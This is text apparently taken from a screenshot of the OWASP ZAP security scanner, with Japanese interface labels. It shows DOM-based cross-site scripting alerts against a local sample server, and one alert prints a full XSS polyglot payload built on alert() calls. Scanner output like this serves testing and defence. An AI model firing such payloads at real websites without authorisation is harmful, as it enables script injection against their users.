 GET:robots.txt
GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
履歴 検索 アラート アウトプット 動的スキャン スパイダー
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3
GET: http://192.168.99.100:86/sample-b2/?name=%3C%2Fs
クロス サイト スクリプティング (DOM ベース) (16)
GET: http://192.168.99.100:86/sample-a1/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a2/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-a4/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-a6/?name=abc#<im
GET: http://192.168.99.100:86/sample-a6/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-b1/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-b1/?name=ZAP#jaVa
クロス サイト スクリプティング (DOM ベース)
URL: http://192.168.99.100:86/sample-b1/#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=
alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<
sVg/oNloAd=alert(5397)//>\x3e
リスク: High
信頼性: High
パラメータ:
攻撃: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYl
e/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
証拠:
CWE ID: 79